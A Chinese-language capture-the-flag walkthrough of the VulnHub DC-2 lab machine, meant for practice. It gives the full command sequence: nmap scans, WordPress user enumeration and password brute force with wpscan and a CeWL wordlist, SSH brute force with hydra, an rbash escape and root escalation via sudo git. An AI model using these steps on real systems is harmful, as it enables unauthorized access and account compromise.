靶机DC-2下载地址:https://download.vulnhub.com/dc/DC-2.zip
环境
网段 192.168.18.0/24
kali 192.168.18.131
靶机 192.168.18.132
扫描网段
sudo nmap -sn 192.168.18.0/24
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-30 10:12 CST Nmap scan report for 192.168.18.2 Host is up (0.00013s latency). MAC Address: 00:50:56:E0:DA:9A (VMware) Nmap scan report for 192.168.18.132 Host is up (0.00055s latency). MAC Address: 00:0C:29:4B:26:E6 (VMware) Nmap scan report for 192.168.18.254 Host is up (0.00017s latency). MAC Address: 00:50:56:E1:37:77 (VMware) Nmap scan report for 192.168.18.131 Host is up. Nmap done: 256 IP addresses (4 hosts up) scanned in 2.24 seconds kali@kali2020:~$
扫描靶机开放的端口
sudo nmap 192.168.18.132 -p- -sV Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-30 11:38 CST Nmap scan report for dc-2 (192.168.18.132) Host is up (0.0013s latency). Not shown: 65533 closed ports PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.10 ((Debian)) 7744/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u7 (protocol 2.0) MAC Address: 00:0C:29:4B:26:E6 (VMware) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
开放了80端口和ssh端口,浏览器去访问发现无法访问,直接跳转成了dc2,去修改hosts
sudo vim /etc/hosts
添加 192.168.18.132 dc-2
再去访问192.168.18.132即可,发现是wordpress
flag1
点击flag 得到flag1,提示使用cewl
用dirb扫一下目录
扫到一个wp-admin 去访问后会跳转到登录页面 http://dc-2/wp-login.php
这里也可以用nikto
flag2
使用kali自带的wpscan扫一下 wpscan --url dc-2 -e u

扫到三个用户名,admin,jerry,tom 创建一个list存放这三个用户名
根据flag1的提示 使用cewl生成密码字典
kali@kali2020:~/Desktop$ cewl dc-2 -w dc-2.dic CeWL 5.4.8 (Inclusion) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
kali@kali2020:~/Desktop$ cat dc-2.dic
使用wpscan爆破

kali@kali2020:~/Desktop$ wpscan --url dc-2 -U dc-2users.list -P dc-2.dic
[!] Valid Combinations Found: | Username: jerry, Password: adipiscing | Username: tom, Password: parturient
使用tom 成功登录,发现有篇名为hello-word的文章进去看看
有一个搜索功能,尝试一下,发现输入1会出现flag1,输入2出现flag2 
 flag2提示换一条路,也是就说让我们去尝试ssh端口
flag2提示换一条路,也是就说让我们去尝试ssh端口
使用hydra爆破ssh
kali@kali2020:~/Desktop$ hydra -L dc-2users.list -P dc-2.dic 192.168.18.132 ssh -s 7744
得到账号密码
[7744][ssh] host: 192.168.18.132 login: tom password: parturient
flag3
使用ssh登录
kali@kali2020:~/Desktop$ ssh tom@192.168.18.132 -p 7744
登录后ls后发现存在flag3.txt
使用cat flag3.txt > -rbash: sudo: command not
found

-rbash绕过 解决方案 https://www.cnblogs.com/xiaoxiaoleo/p/8450379.html
1 | BASH_CMDS[a]=/bin/sh;a |

得到flag3
flag4
根据flag3提示,使用su切换到jerry用户下
cat /etc/passwd发现Jerry用户
输入之前爆破出来的密码成功登录Jerry用户

cd ~ ls cat flag4.txt Good to see that you've made it this far - but you're not home yet. You still need to get the final flag (the only flag that really counts!!!).
No hints here - you're on your own now. :-) Go on - git outta here!!!!
#### flag5 查看sudo 支持的免密命令
sudo -l
Matching Defaults entries for jerry on DC-2: env_reset, mail_badpass, secure_path=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
User jerry may run the following commands on DC-2: (root) NOPASSWD: /usr/bin/git
根据上一个提示 这里的git命令推测可以使用

考虑git提权 https://gtfobins.github.io/gtfobins/git/
sudo git -p --help
总结 - rbash绕过 - git提权